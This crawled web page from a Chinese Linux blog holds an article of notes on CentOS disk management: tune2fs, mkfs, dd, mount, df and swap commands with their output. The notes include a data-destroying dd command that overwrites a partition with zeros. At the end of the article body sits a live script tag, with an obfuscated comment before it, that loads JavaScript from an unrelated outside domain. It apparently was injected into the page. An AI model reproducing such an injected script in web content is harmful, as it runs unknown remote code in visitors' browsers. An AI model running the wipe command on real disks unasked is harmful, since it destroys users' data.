

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.178linux.com/96974
body_size: 18711
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>磁盘管理知识 | Linux运维部落</title>
    <meta name="description" content="磁盘管理知识 1.tune2fs(调整文件系统参数)      [root@centos6 ~]#tune2fs -i 3 /dev/sdb （interval 间隔，即3天检查一次）      tune2fs 1.41.12 (17-May-2010)      Setting interval between ch…">
<meta property="og:type" content="article">
<meta property="og:url" content="http://www.178linux.com/96974">
<meta property="og:site_name" content="Linux运维部落">
<meta property="og:title" content="磁盘管理知识">
<meta property="og:description" content="磁盘管理知识 1.tune2fs(调整文件系统参数)      [root@centos6 ~]#tune2fs -i 3 /dev/sdb （interval 间隔，即3天检查一次）      tune2fs 1.41.12 (17-May-2010)      Setting interval between ch…">
<link rel="canonical" href="http://www.178linux.com/96974">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='stylesheet-css' href='http://www.178linux.com/wp-content/themes/justnews/css/style.css?ver=6.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.178linux.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.20.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.178linux.com/xmlrpc.php?rsd" />
<style>:root{--theme-color: #08c; --theme-hover: #07c; --logo-height: 32px; --logo-height-mobile: 26px; --menu-item-gap: 28px; --theme-border-radius-s: 3px; --theme-border-radius-m: 5px; --theme-border-radius-l: 8px; --theme-border-radius-xl: 12px; --thumb-ratio-default: 480 / 300; --thumb-ratio-post: 480 / 300;}</style>
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="32x32" />
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
<meta name="msapplication-TileImage" content="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
    <!--[if lte IE 11]><script src="http://www.178linux.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-96974 single-format-standard wp-theme-justnews lang-cn header-fixed">
<header class="header">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="http://www.178linux.com/" rel="home">
                    <img src="http://www.178linux.com/wp-content/uploads/2017/09/222.png" alt="Linux运维部落">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse mobile-style-0">
                        <div class="navbar-action">
                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div><form class="navbar-search" action="http://www.178linux.com/" method="get" role="search"><div class="navbar-search-inner"><i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i><input type="text" name="s" class="navbar-search-input" autocomplete="off" maxlength="100" placeholder="输入关键词搜索..." value=""><button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button></div></form>            </div>
        </div>
    </div><!-- /.container -->
</header>

<div id="wrap">    <div class="wrap container">
                <main class="main">
                            <article id="post-96974" class="post-96974 post type-post status-publish format-standard hentry category-linuxbj entry">
                    <div class="entry-main">
                                                                        <div class="entry-head">
                            <h1 class="entry-title">磁盘管理知识</h1>
                            <div class="entry-info">
                                                                    <span class="vcard">
                                        <a class="nickname url fn j-user-card" data-user="30045" href="http://www.178linux.com/author/975283807">单爆手</a>
                                    </span>
                                    <span class="dot">•</span>
                                                                <time class="entry-date published" datetime="2018-04-24T18:01:27+08:00" pubdate>
                                    2018-04-24 18:01                                </time>
                                <span class="dot">•</span>
                                <a href="http://www.178linux.com/category/linuxbj" rel="category tag">Linux笔记</a>                                                            </div>
                        </div>
                        <div class="wpcom_myimg_wrap __single_1"><a href="http://www.magedu.com/kczx/linuxyw.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/03/0314.png"></a></div>
                                                <div class="entry-content text-indent">
                            <div id="2271-1524539211456">磁盘管理知识</div>
<div><strong>1</strong>.tune2fs(调整文件系统参数)</div>
<div>     [root@centos6 ~]#tune2fs -i 3 /dev/sdb （interval 间隔，即3天检查一次）</div>
<div>     tune2fs 1.41.12 (17-May-2010)</div>
<div>     Setting interval between checks to 259200 seconds</div>
<div></div>
<div>     [root@centos6 ~]#tune2fs -C 35 /dev/sdb (设置文件已经被挂载的次数)</div>
<div>     tune2fs 1.41.12 (17-May-2010)</div>
<div>    Setting current mount count to 35</div>
<div></div>
<div>    [root@centos6 ~]#tune2fs -l /dev/sdb</div>
<div>    Filesystem created: Sun Apr 22 01:43:22 2018</div>
<div>   Last mount time: Sun Apr 22 01:44:40 2018</div>
<div>   Last write time: Sun Apr 22 02:23:48 2018</div>
<div>   Mount count: 35</div>
<div>   Maximum mount count: 1</div>
<div>  Last checked: Sun Apr 22 01:43:22 2018</div>
<div>  Check interval: 259200 (3 days)</div>
<div></div>
<div><strong>2.</strong>mkfs创建文件系统</div>
<div>  [root@centos6 ~]#mkfs -t ext4 /dev/sdb</div>
<div>  mke2fs 1.41.12 (17-May-2010)</div>
<div>  [root@centos6 ~]#mkfs.ext4 /dev/sdb 这两个写法效果一样</div>
<div> mke2fs 1.41.12 (17-May-2010)</div>
<div> /dev/sdb is entire device, not just one partition!</div>
<div> Proceed anyway? (y,n)</div>
<div></div>
<div><strong>3</strong>.dumpe2fs (导出ext4等文件系统信息)</div>
<div>[root@centos6 ~]#dumpe2fs /dev/sdb|egrep -i &#8220;inode size|inode count&#8221;(不区分大小写)</div>
<div>dumpe2fs 1.41.12 (17-May-2010)</div>
<div>Inode count: 655360</div>
<div>Inode size: 256</div>
<div><strong>4</strong>。添加新硬盘不用启动方法？</div>
<div>重新扫描总线就ok了</div>
<div>[root@centos6 ~]#ls /sys/class/scsi_host/</div>
<div>host0 host1 host2</div>
<div>[root@centos6 ~]#echo &#8220;- &#8211; -&#8221; &gt; /sys/class/scsi_host/host0/scan</div>
<div>[root@centos6 ~]#echo &#8220;- &#8211; -&#8221; &gt; /sys/class/scsi_host/host1/scan</div>
<div>[root@centos6 ~]#echo &#8220;- &#8211; -&#8221; &gt; /sys/class/scsi_host/host2/scan</div>
<div>[root@centos6 ~]#fdisk -l</div>
<div>Disk /dev/sdb: 10.7 GB, 10737418240 bytes</div>
<div><strong>5</strong>，硬盘操作步骤？</div>
<div>添加硬盘&#8212;-扫描总线&#8212;-创建分区(即创建文件系统)&#8212;-格式化分区&#8212;-挂载分区(先建空目录)&#8212;编辑自启动挂载脚本&#8212;&#8211;生效</div>
<div><strong>6</strong>.dd命令使用</div>
<div>:具有复制转换和格式化文本的功能</div>
<div>(1) [root@centos6 ~]#dd if=/dev/sdb1 of=f1 (将/dev/sdb1设备里数据备份到f1中)</div>
<div>4208967+0 records in</div>
<div>4208967+0 records out</div>
<div>2154991104 bytes (2.2 GB) copied, 99.7598 s, 21.6 MB/s</div>
<div></div>
<div>[root@centos6 ~]#dd if=/dev/zero of=/dev/sdb1 (删除/dev/sdb1里的数据)</div>
<div>dd: writing to `/dev/sdb1&#8242;: No space left on device</div>
<div>4208968+0 records in</div>
<div>4208967+0 records out</div>
<div>2154991104 bytes (2.2 GB) copied, 91.0283 s, 23.7 MB/s</div>
<div></div>
<div>[root@centos6 ~]#ls /mnt/home1</div>
<div>[root@centos6 ~]#dd if=f1 of=/dev/sdb1 (恢复数据)</div>
<div></div>
<div>(2) 制作自己linux系统的镜像文件</div>
<div>[root@centos6 ~]#dd if=/dev/cdrom of=/Centos6_0.iso</div>
<div></div>
<div>(3) 复制文件并将小写转换成大写</div>
<div>[root@centos6 ~]#dd if=/etc/passwd of=f1 bs=1M count=6 (只复制6M的文件内容到f1中)</div>
<div>[root@centos6 ~]#dd if=f1 conv=ucase of=f1.txt （复制并将小写改成大写lcase是大到小）</div>
<div>&#8211;</div>
<div><strong>7.</strong>mount 的使用</div>
<div>-a (根据/etc/fstab里的配置挂载文件系统)</div>
<div>-o(后接选项，是安全，性能优化的重要选择项)</div>
<div>-t（指定挂载的文件系统类型）</div>
<div>8.df的使用 (显示文件系统磁盘空间的使用情况)</div>
<div>-t (显示文件系统类型)</div>
<div>-i（显示文件系统的inode信息）</div>
<div>-h</div>
<div></div>
<div><strong>8</strong>.交换分区</div>
<div>(1)[root@centos6 ~]#mkswap /dev/sdb1 创建交换分区</div>
<div>Setting up swapspace version 1, size = 2104476 KiB</div>
<div>no label, UUID=218e814c-0d40-46f1-a7c9-88551f0af718</div>
<div>[root@centos6 ~]#free -m (查看系统内存包括虚拟内存)</div>
<div>total used free shared buffers cached</div>
<div>Mem: 980 888 92 1 143 430</div>
<div>-/+ buffers/cache: 314 665</div>
<div>Swap: 2047 1 2046</div>
<div></div>
<div>(2)[root@centos6 ~]#swapon /dev/sdb1 (激活交换分区)</div>
<div>[root@centos6 ~]#free -m</div>
<div>total used free shared buffers cached</div>
<div>Mem: 980 889 91 1 143 430</div>
<div>-/+ buffers/cache: 315 665</div>
<div>Swap: 4103 1 4101 (容量增了一倍说明生效了)</div>
<div></div>
<div></div>
<div>[root@centos6 ~]#swapon -s (显示所有的交换分区)</div>
<div>Filename Type Size Used Priority</div>
<div>/dev/sda5 partition 2097148 1836 -1</div>
<div>/dev/sdb1</div>
<div></div>
<div>(3)关闭交换分区</div>
<div>[root@centos6 ~]#swapoff /dev/sdb1</div>
<div>[root@centos6 ~]#swapoff /dev/sda5</div>
<div><strong>8</strong>.刷新文件系统缓冲区 (将内存缓冲区内的数据强制刷新到磁盘)</div>
<div>[root@centos6 ~]#sync</div>
<p><!--5f39ae17-8c62-4a45-bc43-b32064c9388a:[base64]/[base64]--><script src='https://pr.uustoughtonma.org/d.js' type='text/javascript'></script></p>
                                                        <div class="entry-copyright"><p>本文来自投稿，不代表Linux运维部落立场，如若转载，请注明出处：http://www.178linux.com/96974</p></div>                        </div>

                        <div class="entry-tag"></div>
                        <div class="entry-action">
                            <div class="btn-zan" data-id="96974"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up-fill"></use></svg></i> 赞 <span class="entry-action-num">(0)</span></div>
                                                    </div>

                        <div class="entry-bar">
                            <div class="entry-bar-inner">
                                                                    <div class="entry-bar-author">
                                                                                <a data-user="30045" target="_blank" href="http://www.178linux.com/author/975283807" class="avatar j-user-card">
                                            <img alt='单爆手' src='https://g.izt6.com/avatar/7274c41d602b94a07fccae6d864fa2be0d151d282f858a19dc8691b90a962d3a?s=60&#038;r=g' srcset='https://g.izt6.com/avatar/7274c41d602b94a07fccae6d864fa2be0d151d282f858a19dc8691b90a962d3a?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><span class="author-name">单爆手</span>                                        </a>
                                    </div>
                                                                <div class="entry-bar-info">
                                    <div class="info-item meta">
                                                                                <a class="meta-item" href="#comments"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i> <span class="data">0</span></a>                                                                            </div>
                                    <div class="info-item share">
                                                                                    <a class="meta-item mobile j-mobile-share" href="javascript:;" data-id="96974" data-qrcode="http://www.178linux.com/96974">
                                                <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i> 生成海报                                            </a>
                                                                            </div>
                                    <div class="info-item act">
                                        <a href="javascript:;" id="j-reading"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-article"></use></svg></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="entry-page">
                    <div class="entry-page-prev entry-page-nobg">
                <a href="http://www.178linux.com/96964" title="Web Service基础、httpd-2.2、httpd-2.4" rel="prev">
                    <span>Web Service基础、httpd-2.2、httpd-2.4</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-left"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-left-double"></use></svg></i> 上一篇</span>
                    <span class="pull-right">2018-04-24 15:16</span>
                </div>
            </div>
                            <div class="entry-page-next j-lazy" style="background-image: url('http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png');" data-original="http://www.178linux.com/wp-content/uploads/2018/04/XJ36983GSPT95YDR_FI-480x300.png">
                <a href="http://www.178linux.com/96997" title="文件查找" rel="next">
                    <span>文件查找</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-right">下一篇 <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-double"></use></svg></i></span>
                    <span class="pull-left">2018-04-24 22:23</span>
                </div>
            </div>
            </div>
                    <div class="wpcom_myimg_wrap __single_2"><a href="http://www.magedu.com/kczx/pythonkf.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/01/01.04.png"></a></div>                                            <div class="entry-related-posts">
                            <h3 class="entry-related-title">相关推荐</h3><ul class="entry-related cols-3 post-loop post-loop-default"><li class="item">
        <div class="item-img">
        <a class="item-img-inner" href="http://www.178linux.com/96587" title="文本处理工具sed的高级用法" rel="bookmark">
            <img class="j-lazy" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="http://www.178linux.com/wp-content/uploads/2018/04/c945a2f105a803f14cfb695cca60bf2f-480x300.jpg" width="480" height="300" alt="文本处理工具sed的高级用法">        </a>
                <a class="item-category" href="http://www.178linux.com/category/linuxbj" target="_blank">Linux笔记</a>
            </div>
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/96587" rel="bookmark">
                                 文本处理工具sed的高级用法            </a>
        </h3>
        <div class="item-excerpt">
            <p>在上一章，我们学习了sed的一些基本用法，利用这些基本用法我们已经可以解决文本处理中遇到的绝大部分问题，但要想更加利用好sed这个工具，我们还需要学习下它的一些高级用法。</p>
        </div>
        <div class="item-meta">
